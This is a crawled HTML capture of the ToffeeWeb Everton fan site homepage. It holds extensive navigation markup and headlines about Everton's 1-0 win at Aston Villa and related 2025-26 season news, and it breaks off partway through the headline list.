

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toffeeweb.com/season/99-00/reports/tranmere_f.htm
body_size: 12589
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8">
<meta property="og:image" content="https://toffeeweb.com/images/misc/tw-og.jpg" />
 <title>Everton | ToffeeWeb The Independent Website</title>
 <meta name="description" content="Produced and maintained by a small team of dedicated Everton fans, ToffeeWeb is the longest-running, most comprehensive and up-to-date Everton FC website around. The site provides an independent forum delivering unparalleled coverage of one of England's greatest football clubs to Evertonians worldwide.">
 <meta name="author" content="ToffeeWeb">
	

	<!-- ====== Mobile Settings ======= -->
	<script>document.cookie='resolution='+Math.max(screen.width,screen.height)+'; path=/';</script>
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    
          <link rel="stylesheet" type="text/css" href="/css/styles.css?v=1.4">
          <link rel="stylesheet" type="text/css" href="/css/home.css?v=2.0">
          	<link rel="stylesheet" type="text/css" href="/css/print.css" media="print" />
		 <script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>
			  <script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
			  <script>
				window.ezstandalone = window.ezstandalone || {};
				ezstandalone.cmd = ezstandalone.cmd || [];
			  </script>
		  <!-- <script src="https://widgets.snack-projects.co.uk/gdpr/snack-cmp_v2.min.js" id="snack-cmp" async></script> -->
</head>

<body class="pageHome">

  <main>
	<div class="page">
	<div class="innerpage">
	  <!-- common code -->
    	

  <script>
		  window.console = window.console || function(t) {};
		</script>
		  
		  <script>
		  if (document.location.search.match(/type=embed/gi)) {
			window.parent.postMessage("resize", "*");
		  }
		</script>
				
<a id="skiptocontent" href="#skiptarget">Skip to Main Content</a>

<!-- <div class="header-ad">
 <div id="ezoic-pub-ad-placeholder-118"></div>
 <script>
//	 ezstandalone.cmd.push(function() {
//		 ezstandalone.showAds(118);
//	 });
 </script>
 </div>				 
 -->
  

<a name="top"></a>
 <header>

<div class="nav-wrapper">		 
		
			<div>
				 
				 <div class="members-tab">
					
										Members: &nbsp;
					<a href="/members/login.php" class="emphasised">Log In</a> <a href="/members/">Sign Up</a>
										</span>
					</div> 
			 <div class="social-icons">
				 <a href="http://twitter.com/toffeeweb" target="_blank" class="social-twitter"></a>
				 <a class="social-instagram" href="http://instagram.com/toffeewebefc" target="_blank"></a>
				 <a class="social-rss" href="/rss/intro.php"></a>
			</div>
			
			<ul class="topbar clearfix">
				 <li><a href="/site/contact/">Contact Us</a></li>
				 <li><a href="/site/advertise.php">Advertise</a></li>
				  <li><a href="/site/submissions/article.php">Write For Us</a></li>
				  <li><a href="/site/submissions/news.php">Send News</a></li>
			 </ul>
			 </div>	
		 <nav>
	 <input type="checkbox" id="menu" name="menu" class="m-menu__checkbox">
	 <label class="m-menu__toggle" for="menu">
	   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg>
	 </label>
	 <label class="m-menu__overlay" for="menu"></label>
   
	 <div class="m-menu">
	   <div class="m-menu__header">
		 <label class="m-menu__toggle" for="menu">
		   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
			 <line x1="18" y1="6" x2="6" y2="18"></line>
			 <line x1="6" y1="6" x2="18" y2="18"></line>
		   </svg>
		 </label>
		 <span>MENU</span>
	   </div>
	   <ul>
		 <li>
		  <label class="a-label__chevron" for="item-1">News</label>
		  <input type="checkbox" id="item-1" name="item-1" class="m-menu__checkbox">
		  <div class="m-menu">
			<div class="m-menu__header">
			  <label class="m-menu__toggle" for="item-1">
				<svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				  <path d="M19 12H6M12 5l-7 7 7 7"/>
				</svg>
			  </label>
			  <span>Everton News</span>
			</div>
			<ul>
			  <li><label><a href="/season/25-26/archive/">News Archive</a></label></li>
			  <li><label><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></label></li>
			  <li>
				<label class="a-label__chevron" for="item-1-3">Everton News Links</label>
				<input type="checkbox" id="item-1-3" name="item-1" class="m-menu__checkbox">
				<div class="m-menu">
				  <div class="m-menu__header">
					<label class="m-menu__toggle" for="item-1-3">
					  <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						<path d="M19 12H6M12 5l-7 7 7 7"/>
					  </svg>
					</label>
					<span>News Links</span>
				  </div>
				  <ul>
					<li><label><a href="/news/links.php">Comprehensive list</a></label></li>
					<li><label><a href="/rss/intro.php">RSS Feeds</a></label></li>
					<li><label><a href="http://www.newsnow.co.uk/newsfeed/?name=Everton" rel="nofollow" target="_blank">NewsNow Trawl</a></label></li>
				  </ul>                
			  </li>
			  <li><label><a href="/season/25-26/transfers.php">Transfers</a></label></li>
			  <li><label><a href="/season/25-26/news/media.php">On the Web</a></label></li>
			  <li><label><a href="/video/index.php?category=news">Video</a></label></li>
			  <li><label><a href="/season/25-26/comment/">Opinion</a></label></li>
		  </div>
		</li>
		
		 <li>
		   <label class="a-label__chevron" for="item-2">Season</label>
		   <input type="checkbox" id="item-2" name="item-2" class="m-menu__checkbox">
		   <div class="m-menu">
			 <div class="m-menu__header">
			   <label class="m-menu__toggle" for="item-2">
				 <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				   <path d="M19 12H6M12 5l-7 7 7 7"/>
				 </svg>
			   </label>
			   <span>Season</span>
			 </div>
			 <ul>
				<li><label><a href="/season/">Section Index</a></label></li>
				<li><label><a href="/season/25-26">2025-26</a></label></li>
			   <li><label><a href="/season/25-26/reports/">Everton Results</a></label></li>
			   <li><label><a href="/season/25-26/comment/reports/">Match Reports</a></label></li>
			   <li><label><a href="/season/25-26/premtable.php">Premier&nbsp;League&nbsp;Table</a></label></li>
			   <li>
					 <label class="a-label__chevron" for="item-2-5">First Team</label>
					 <input type="checkbox" id="item-2-5" name="item-2" class="m-menu__checkbox">
					 <div class="m-menu">
					   <div class="m-menu__header">
						 <label class="m-menu__toggle" for="item-2-5">
						   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
							 <path d="M19 12H6M12 5l-7 7 7 7"/>
						   </svg>
						 </label>
						 <span>First Team</span>
					   </div>
					   <ul>
							<li><label><a href="/season/25-26/appearances.php">Appearances</a></label></li>
						   <li><label><a href="/season/25-26/goalscorers.php">Goalscorers</a></label></li>
						   <li><label><a href="/season/25-26/goalmakers.php">Assists</a></label></li>
						  <li><label><a href="/season/25-26/disciplinary.php">Disciplinary Record</a></label></li>
					   </ul>                
				   </li>
			 	  <li><label><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></label></li>
				   <li><label><a href="/season/25-26/transfers.php">Transfers</a></label></li>
				 

			   <li>
				 <label class="a-label__chevron" for="item-2-8">Past Seasons</label>
				 <input type="checkbox" id="item-2-8" name="item-2" class="m-menu__checkbox">
				 <div class="m-menu">
				   <div class="m-menu__header">
					 <label class="m-menu__toggle" for="item-2-8">
					   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						 <path d="M19 12H6M12 5l-7 7 7 7"/>
					   </svg>
					 </label>
					 <span>Past Seasons</span>
				   </div>
				   <ul>
					 <li><label><a href="/season/22-23/">2022-23</a></label></li>
					 <li><label><a href="/season/21-22/">2021-22</a></label></li>
					 <li><label><a href="/season/20-21/">2020-21</a></label></li>
					 <li><label><a href="/season/19-20/">2019-20</a></label></li>
					 <li><label><a href="/season/18-19/">2018-19</a></label></li>
					 <li><label><a href="/season/17-18/">2017-18</a></label></li>
					 <li><label><a href="/season/16-17/">2016-17</a></label></li>
					 <li><label><a href="/season/">Season Index</a></label></li>
				   </ul>                
			   </li>
			   <li><label><a href="/season/25-26/archive/">25-26 News</a></label></li>
		   </div>
		 </li>
		 <li>
		   <label class="a-label__chevron" for="item-3">The Players</label>
		   <input type="checkbox" id="item-3" name="item-3" class="m-menu__checkbox">
		   <div class="m-menu">
			 <div class="m-menu__header">
			   <label class="m-menu__toggle" for="item-3">
				 <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				   <path d="M19 12H6M12 5l-7 7 7 7"/>
				 </svg>
			   </label>
			   <span>The Players</span>
			 </div>
			 <ul>
				<li><label><a href="/season/25-26/squad.php">First Team Squad</a></label></li>
			 <li><label><a href="/season/25-26/appearances.php">Player Statistics</a></label></li>
			 <li><label><a href="/players/transfers.php">Transfers Since 1990</a></label></li>
			 <li><label><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></label></li>
			 <li><label><a href="/players/past/">Past Players</a></label></li>
			 <li><label><a href="/history/legends/">Goodison Legends</a></label></li>
			 <li><label><a href="/history/players/goalscorers.php">Top Goalscorers</a></label></li> 
			 <li><label><a href="/history/players/appearance-leaders.php">Appearance Leaders</a></label></li>               
			 <li><label><a href="/players/salaries.php">Salaries</a></label></li>
			 </ul>
			 </div>
		   </li>

		 <li>
			  <label class="a-label__chevron" for="item-4">The Club</label>
			  <input type="checkbox" id="item-4" name="item-4" class="m-menu__checkbox">
			  <div class="m-menu">
				<div class="m-menu__header">
				  <label class="m-menu__toggle" for="item-4">
					<svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
					  <path d="M19 12H6M12 5l-7 7 7 7"/>
					</svg>
				  </label>
				  <span>The Club</span>
				</div>
				<ul>
			    <li><label><a href="/club/general.php">General Information</a></label></li>
				<li><label><a href="/club/business/">The Boardroom</a></label></li>
				<li><label><a href="/club/managers/">Team Managers</a></label></li>
				<li><label><a href="/club/goodison/">Goodison Park</a></label></li>
				<li><label><a href="/club/bramley-moore/">Bramley-Moore Dock</a></label></li> 
				<li><label><a href="/club/stuff/books">Everton Books </a></label></li>
				<li><label><a href="/club/stuff/">Everton Stuff</a></label></li>
				<li><label><a href="/club/stuff/france/">The France Collection</a></label></li>		   
				<li><label><a href="/history/">History</a></label></li>

				</ul>
				</div>
			  </li>
			  
			  <li>
				<label class="a-label__chevron" for="item-5">History</label>
				<input type="checkbox" id="item-5" name="item-5" class="m-menu__checkbox">
				<div class="m-menu">
				  <div class="m-menu__header">
					<label class="m-menu__toggle" for="item-5">
					  <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						<path d="M19 12H6M12 5l-7 7 7 7"/>
					  </svg>
					</label>
					<span>Everton History</span>
				  </div>
				  <ul>
				<li><label><a href="/history/concise/index.php">Concise History</a></label></li>
				  <li><label><a href="/history/honours.php">Honours List</a></label></li>
				  <li><label><a href="/history/records/">Competition Records</a></label></li>
				  <li><label><a href="/history/premiership/">Premier&nbsp;League&nbsp;Record</a></label></li>
				  <li><label><a href="/history/pages/">Pages from History</a></label></li>
				  <li><label><a href="/club/folklore/">Club Folklore</a></label></li>
				  <li><label><a href="/players/past/">Past Players</a></label></li>
				  <li><label><a href="/club/managers/">Past Managers</a></label></li>
				  </ul>
				  </div>
				</li>
				
				<li>
				<label class="a-label__chevron" for="item-6">Opinion</label>
				<input type="checkbox" id="item-6" name="item-6" class="m-menu__checkbox">
				<div class="m-menu">
				  <div class="m-menu__header">
					<label class="m-menu__toggle" for="item-6">
					  <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
						<path d="M19 12H6M12 5l-7 7 7 7"/>
					  </svg>
					</label>
					<span>Articles & Opinion</span>
				  </div>
				  <ul>
					<li><label><a href="/season/25-26/comment/editorial/">Columnists</a></label></li>
				  <li><label><a href="/season/25-26/comment/history/">History</a></label></li>
					  <li><label><a href="/season/25-26/comment/fanscomment/">Fan Articles</a></label></li>
					  <li><label><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></label></li>
					  <li><label><a href="/fans/poll/poll.php">ToffeeWeb Poll</a></label></li>
					  <li><label><a href="/magazine/">1878 Magazine</a></label></li>
					  <li><label><a href="/season/25-26/comment/memories/">Memories & Nostalgia</a></label></li>
					  <li><label><a href="/fans/online/links/podcasts.php">Podcasts</a></label></li>
				  </ul>
				  </div>
				</li>

		 <li>
		 <label class="a-label__chevron" for="item-7">The Fans</label>
		 <input type="checkbox" id="item-7" name="item-7" class="m-menu__checkbox">
		 <div class="m-menu">
		   <div class="m-menu__header">
			 <label class="m-menu__toggle" for="item-7">
			   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				 <path d="M19 12H6M12 5l-7 7 7 7"/>
			   </svg>
			 </label>
			 <span>The Fans</span>
		   </div>
		   <ul>
			<li><label><a href="/fans/online/">Online Community</a></label></li>
	 	   <li>
			 <label class="a-label__chevron" for="item-7-2">Web Links</label>
			 <input type="checkbox" id="item-7-2" name="item-7" class="m-menu__checkbox">
			 <div class="m-menu">
			   <div class="m-menu__header">
				 <label class="m-menu__toggle" for="item-7-2">
				   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
					 <path d="M19 12H6M12 5l-7 7 7 7"/>
				   </svg>
				 </label>
				 <span>Web Links</span>
			   </div>
			   <ul>
			<li><label><a href="/fans/online/links/links.php">Everton Websites</a></label></li>
			<li><label><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></label></li>
			<li><label><a href="/fans/online/links/podcasts.php">Podcasts</a></label></li>
			<li><label><a href="/fans/online/links/links.php#webboards">Boards & Chat Rooms</a></label></li>
			</ul>                
			   </li>
			 <li><label><a href="https://www.evertonfc.com/club/supporters-clubs" target="_blank">Supporters Clubs</a></label></li>
			<li><label><a href="/fans/celebrities.php">Celebrity Blues</a></label></li>
			<li><label><a href="/fans/fanzines.php">Everton Fanzines</a></label></li>
			<li><label><a href="/fans/in-verse/">Songs / In Verse</a></label></li>

		   </ul>
		   </div>
		 </li>

			<li>
		 <label class="a-label__chevron" for="item-8">The Site</label>
		 <input type="checkbox" id="item-8" name="item-8" class="m-menu__checkbox">
		 <div class="m-menu">
		   <div class="m-menu__header">
			 <label class="m-menu__toggle" for="item-8">
			   <svg width="35" height="35" viewBox="0 0 24 24" fill="none" stroke="#000000" stroke-width="2" stroke-linecap="butt" stroke-linejoin="arcs">
				 <path d="M19 12H6M12 5l-7 7 7 7"/>
			   </svg>
			 </label>
			 <span>The Site</span>
		   </div>
		   <ul>
			   <li><label><a href="/site/contact/">Contact Us &nbsp;/&nbsp; Submit Articles</a></label></li>
			 <li><label><a href="/members/">ToffeeWeb Membership</a></label></li>
			 <li><label><a href="/site/about.php">Site Introduction</a></label></li>
			 <li><label><a href="/site/faq.php">FAQ</a></label></li>
			   <li><label><a href="/site/history.php">Site History</a></label></li>
			   <li><label><a href="/site/privacy_policy.php">Editorial/Privacy Policy</a></label></li>
		   <li><label><a href="/site/getintouch.php">Feedback</a></label></li>
			<li><label><a href="/site/advertise.php">Advertising</a></label></li>
		   <li><label><a href="/members/patrons.php">Support TW</a></label></li>
		   <li><label><a href="/season/25-26/comment/general/">General Forum</a></label></li>
			<li><label><a href="/site/podcast/">ToffeeWeb Podcast</a></label></li>

		   </ul>
		   </div>
		 </li>

	 	 <li><label><a href="https://toffeeweb.bigcartel.com" target="_blank">Shop</a></label></li>
		 		 <li><label>Text Size: &nbsp;<span onclick="setActiveStyleSheet('', 1);return false;" title="Default Medium text" style="font-size: 14px;">A</span> &nbsp;<span onclick="setActiveStyleSheet('theme3', 1);return false;" title="Large text" style="font-size: 17px;">A</span> &nbsp;<span onclick="setActiveStyleSheet('theme4', 1);return false;" title="Largest text" style="font-size: 20px;">A</span><label></li>
	   </ul>  
	 </div>

 
		 
		 <div class="lf-tab"><strong class="cobBullet">&bull;</strong><a href="/comment/live/"><button class="launchLF" type="button">Live Forum</button></a></div>
		 
		 <a href="/"><div class="logo"></div></a>   
		 <!-- <img class="rd-poppy" src="/images/misc/icn-poppy.png">   -->
		 
   </nav>
		 
<ul class="tabs">
		   <li><a href="/season/25-26/archive/">News</a></li>
		   <li><a href="/season/25-26/rumour-mill/">Rumours</a></li>
		   <li><a href="/comments/">Comments</a></li>
		   <li><a href="/comment/">Articles</a></li>
		   </ul>

		   </div><!-- / sitewrapper -->

 			
		   
		   <div class="lf-tab"><strong class="cobBullet">&bull;</strong><a href="/comment/live/"><button class="launchLF" type="button">Live Forum</button></a></div>

			<div id="memberMenu">
			  <ul>
				  				 <li><a href="/members/login.php">Log In</a></li> 
				 <li><a href="/members/">Sign Up</a></li>
				  
			  </ul>
		  </div><!-- /memberMenu -->

		 <div class="masthead mh-wrapper">
	  
		 <div id="randomplayer" style="background: url(/images/global/2022/rotation-harrison.jpg) no-repeat; background-size: 360px 210px;"></div>	  
		  <a href="/"><div class="logo"></div></a>
		  <!-- <img class="rd-poppy" src="/images/misc/icn-poppy.png">     -->
		
		<!-- start Main Nav Menu -->
<div class="nav" role="nav">
    <ul class="navcontent clearfix">
		<li class="homeButton navbutton"><h5><a style="line-height: 42px;" href="/"><img src="/images/global/2013/icn-home.png"></a></h5></li>
		<li class="newsbutton navbutton dropdown"><h5 onClick="return true"><a href="/news/">NEWS</a></h5>
					<ul class="level-one newsmenu">
						<li><a href="/season/25-26/archive/">News Archive</a></li>
                        <li><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
                        <li><a href="/season/25-26/transfers.php">Transfers</a></li>
                        <li class="dropdown"><a href="/news/links.php">Everton News Links</a>
                          <ul class="level-two">
		                        <li><a href="/news/links.php">Comprehensive list</a></li>
		                        <li><a href="/rss/intro.php">RSS Feeds</a></li>
								<li><a href="http://www.newsnow.co.uk/newsfeed/?name=Everton" rel="nofollow">NewsNow Trawl</a> </li>				        
		                    </ul>                  
                        </li>
                       <li><a href="/season/25-26/news/media.php">On the Web</a></li>
                        <li><a href="/video/index.php?category=news">Video</a></li>
                        <li><a href="/season/25-26/comment/">Opinion</a></li>
					</ul>	
		</li>			
        <li class="seasonbutton navbutton dropdown">
		<h5><a href="/season/">SEASON</a></h5>
            <ul class="level-one seasonmenu">
				<li><a href="/season/24-25/reports/">2024-25 Fixtures</a></li>
                 <li><a href="/season/25-26/comment/reports/">Match Reports </a></li>
                 <li><a href="/season/25-26/premtable.php">Premier&nbsp;League&nbsp;Table</a></li>
				 <li><a href="/season/25-26">25-26 Index</a></li>
             <li class="dropdown"><a href="/season/25-26/first-team.php">First Team</a>
						 <ul class="level-two">
	                        <li><a href="/season/25-26/appearances.php">Appearances</a></li>
	                        <li><a href="/season/25-26/goalscorers.php">Goalscorers</a></li>
	                        <li><a href="/season/25-26/goalmakers.php">Assists</a></li>
                           <li><a href="/season/25-26/disciplinary.php">Disciplinary Record</a></li>
		                    </ul> 
						</li>                        
		                <li><a href="/season/25-26/in-the-wings.php">U21s/U18s</a></li>
		                <li><a href="/season/25-26/transfers.php">Transfers</a></li>
		                <li class="dropdown">
		                    <a href="#">Past Seasons</a>
		                    <ul class="level-two">
                          <li><a href="/season/23-24/">2023-24</a></li>
                          <li><a href="/season/22-23/">2022-23</a></li>
                          <li><a href="/season/21-22/">2021-22</a></li>
			                     <li><a href="/season/20-21/">2020-21</a></li>
                              <li><a href="/season/19-20/">2019-20</a></li>
		                        <li><a href="/season/18-19/">2018-19</a></li>
		                        <li><a href="/season/17-18/">2017-18</a></li>
		                        <li><a href="/season/16-17/">2016-17</a></li>
		                        <li><a href="/season/15-16/">2015-16</a></li>
				                <li><a href="/season/14-15/">2014-15</a></li>
				                <li><a href="/season/13-14/">2013-14</a></li>
				                <li><a href="/season/12-13/">2012-13</a></li> 
				                <li><a href="/season/11-12/">2011-12</a></li> 
				                <li><a href="/season/10-11/">2010-11</a></li> 
				                <li><a href="/season/09-10/">2009-10</a></li>
		                    </ul> 
		                </li>
		                <li><a href="/season/25-26/archive/">News Archive</a></li>
            </ul>
        </li>
        <li class="playersbutton navbutton  dropdown"><h5><a href="/players/">PLAYERS</a></h5>
        	<ul class="level-one playersmenu">
              	        	<li><a href="/season/24-25/squad.php">First Team Squad</a></li>
                        <li><a href="/season/25-26/appearances.php">Player Statistics</a></li>
                        <li><a href="/players/transfers.php">Transfers Since 1990</a></li>
                        <li><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
                        <li><a href="/players/salaries.php">Salaries</a></li>
                        <li><a href="/players/past/">Past Players</a></li>
                        <li><a href="/history/legends/">Goodison Legends</a></li>
                        <li><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
        	</ul>
        </li>
        <li class="clubbutton navbutton dropdown"><h5><a href="/club/">CLUB</a></h5>
        	<ul class="level-one clubmenu">
	        	<li class="dropdown">
		                    <a href="/history/">History</a>
		                    <ul class="level-two">
						<li><a href="/history/concise/index.php">Concise History</a></li>
                        <li><a href="/history/honours.php">Honours List</a></li>
                        <li><a href="/history/records/">Competition Records</a></li>
                        <li><a href="/history/premiership/">Premier&nbsp;League&nbsp;Record</a></li>
   						<li><a href="/history/pages/">Pages from History</a></li>
                        <li><a href="/club/folklore/">Club Folklore</a></li>
                        <li><a href="/players/past/">Past Players</a></li>
                        <li><a href="/club/managers/">Past Managers</a></li>

		                    </ul>	
                        <li><a href="/club/general.php">General Information</a></li>
                        <li><a href="/club/business/">The Boardroom</a></li>
                        <li><a href="/club/managers/">Team Managers</a></li>
                        <li><a href="/club/goodison/">Goodison Park</a></li>
                        <li><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li> 
                        <li><a href="/club/stuff/books">Everton Books </a></li>
                        <li><a href="/club/stuff/">Everton Stuff</a></li>
                        <li><a href="/club/stuff/france/">The France Collection</a></li>
        	</ul>
        </li>


		<li class="opinionbutton navbutton  dropdown"><h5><a href="/comment/">ARTICLES</a></h5>
        	<ul class="level-one opinionmenu">
	        		<li><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	        		<li><a href="/season/25-26/comment/history/">History</a></li>
                    	<li><a href="/season/25-26/comment/fanscomment/">Fan Articles</a></li>
                        <li><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
                        <li><a href="/fans/poll/poll.php">ToffeeWeb Poll</a></li>
                        <li><a href="/season/25-26/comment/memories/">Memories &amp; Nostalgia</a></li>
                        <li><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
        	</ul>
        </li>

        <li class="fansbutton navbutton  dropdown"><h5><a href="/fans/">FANS</a></h5>
        	<ul class="level-one fansmenu">
	        	        <li><a href="/fans/online/">Online Community</a></li>
                        <li class="dropdown"><a href="/fans/online/links/links.php">Web Links</a>
                         <ul class="level-two">
	                        <li><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	                        <li><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	                        <li><a href="/fans/online/links/podcasts.php">Podcasts</a>
	                        <li><a href="/fans/online/links/links.php#webboards">Boards & Chat Rooms</a></li>
	                      		                    </ul> 
</li>
                        <li><a href="https://www.evertonfc.com/club/supporters-clubs" target="_blank">Supporters Clubs</a></li>
                        <li><a href="/fans/celebrities.php">Celebrity Blues</a></li>
                        <li><a href="/fans/fanzines.php">Everton Fanzines</a></li>
                        <li><a href="/fans/in-verse/">Songs / In Verse</a></li>
        	</ul>
        </li>

        <li class="sitebutton navbutton  dropdown"><h5><a href="/site/">SITE</a></h5>
        	<ul class="level-one sitemenu">
	        	           <li><a href="https://toffeeweb.bigcartel.com" target="_blank">Shop</a></li>
                       <li><a href="/members/">ToffeeWeb Membership</a></li>
             			 <li class="dropdown"><a href="/site/about.php">Site Introduction</a>
             			 	<ul class="level-two">
	             			 <li><a href="/site/faq.php">FAQ</a></li>
	                        <li><a href="/site/history.php">Site History</a></li>
	                        <li><a href="/site/privacy_policy.php">Editorial/Privacy Policy</a></li>
             			 	</ul>
	             			 	
             			 </li>
                        <li><a href="/site/getintouch.php">Contact Us</a></li>
                       						<li><a href="/site/advertise.php">Advertising</a></li>
                        <li><a href="/members/patrons.php">Support TW</a></li>
                        <li><a href="/season/25-26/comment/general/">General Forum</a></li>
                         <li><a href="/site/podcast/">ToffeeWeb Podcast</a></li>
        	</ul>
        </li>

        <li class="sitebutton navbutton dropdown"><h5><a href="/index.php?category=betting">BETTING</a></h5>
        	<ul class="level-one sitemenu">
	        	<li><a href="https://www.toffeeweb.com/betting-news/stake-bonus-code/" target="_blank">STAKE</a></li>
	        	<li><a href="https://www.toffeeweb.com/betting-news/parimatch-promo-code/" target="_blank">PARIMATCH</a></li>
	        	<li><a href="https://www.toffeeweb.com/betting-news/bcgame-bonus-code/" target="_blank">BC.GAME</a></li>
        	</ul>
        </li>
        
		    </ul>
</div>

     <div class="emptyclear"></div>
			   <link rel="stylesheet" type="text/css" href="/css/nav.css">
			   		</div>	


	<div class="calloutbar">
		<div class="calloutlinks"><a href="/news/archive.php">News</a><strong class="cobBullet">•</strong><a href="/season/25-26/rumour-mill/">Rumours</a><!--<strong class="cobBullet">&bull;</strong><a href="/news/tracker.php" class="midemphasis">Transfers</a></strong>--> <strong class="cobBullet">•</strong><a href="/season/25-26/reports/">Matches</a><strong class="cobBullet">•</strong><a href="/video/">Video</a><strong class="cobBullet">•</strong><a href="/fans/online/links/podcasts.php">Podcasts</a><strong class="cobBullet">•</strong><a href="/season/25-26/comment/">Articles</a> <strong class="cobBullet">&bull;</strong><button class="launchLF" type="button" onclick="window.open('/comment/live/','m','height=750,width=660,scrollbars=no,resizable=yes,top=100,left=100');">Live Forum</button>			</div>
			
			<div class="textsize"> 
	 		Text: &nbsp;<a href="#" onclick="setActiveStyleSheet('', 1);return false;" title="Default Medium text" style="font-size: 15px;">A</a> &nbsp;<a href="#" onclick="setActiveStyleSheet('theme3', 1);return false;" title="Large text" style="font-size: 17px;">A</a> &nbsp;<a href="#" onclick="setActiveStyleSheet('theme4', 1);return false;" title="Largest text" style="font-size: 19px;">A</a></div>
 
	</div>

 <div class="searchwrapper">
	 <div id="searchLabel" style="display: block;"><a href="javascript:toggle_visibility('search');"><div id="searchIcon">&nbsp;</div><span class="searchText">Search</span></a></div> 
 </div><!-- /searchwrapper-->

	 <div id="search">
			   	<script async src="https://cse.google.com/cse.js?cx=007827893461265008923:ayxctgurhti"></script>
<div class="gcse-searchbox-only"></div>	</div><!-- /search -->
	<div class="clearfix"></div>

	
		
	 </header>

			<!-- end common code -->  
    <div class="container">
		<a name="skiptarget"></a>
        <div class="content">
            <div class="primary">
	          <div class="fpsplash">
		          
	            	

	            <div class="mainsplash fpitem">
		            <div class="newssplash" style="background:url(/images/uploads/1768818745-aston-villa-v-everton-premier-league11-lg.jpg) no-repeat; background-size: cover;"></a>
					 					</div>
			
					<div class="newssplash-mob" style="background:url(/images/uploads/1768818745-aston-villa-v-everton-premier-league11-sm.jpg) no-repeat; background-size: cover;"></a>
					 					</div>

		            
		            	                        <h2><a href="/season/25-26/news/47179.html">James Garner grabbing his chance to be the main man</a></h2>
							                          
							<p>At Villa Park, Garner not only marshalled his more inexperienced colleagues brilliantly, he also bossed the middle of the park.<!-- admin-only links -->								<!-- /admin only-->
	                          	</p>	
                         
								  	            </div>
								
	            				 

				<div class="fpheadlines fpitem">
							           
			            

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47182.html"><div class="subsplash" style="background:url(/images/uploads/1768843905-aston-villa-v-everton-premier-league21-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47182.html">Thierno Barry and Merlin Röhl impress David Moyes at Villa Park</a></h3>

													<p>Thierno Barry scored the only goal of the game while Merlin Röhl had his best performance in an Everton shirt.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47180.html"><div class="subsplash" style="background:url(/images/uploads/1768833359-G0NFqXsAAK14-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47180.html">Senegal lift Africa Cup of Nations after chaotic final</a></h3>

													<p>Pape Gueye’s goal helped Senegal beat Morocco 1-0 in the final of the AFCON.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47181.html"><div class="subsplash" style="background:url(/images/uploads/1768834680-nottingham-forest-v-everton-premier-league41-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47181.html">David Moyes praises Everton’s resilience after fantastic win over Aston Villa</a></h3>

													<p>Thierno Barry scored the only goal to help Everton secure a 1-0 win at Villa Park.<!-- admin-only links --><!-- /admin only--></p>
						  
			            </div>
			            
			            	
	            				 

			            <div class="col fpitem">
				            
				            		<a href="/season/25-26/news/47178.html"><div class="subsplash" style="background:url(/images/uploads/1768767057-aston-villa-v-everton-premier-league1-sm.jpg) no-repeat; background-size: cover; background-position: 50% 0%;">
																	 </div></a>

								 <h3><a href="/season/25-26/news/47178.html">Aston Villa vs Everton Player Ratings: Garner shines again in fantastic away win</a></h3>

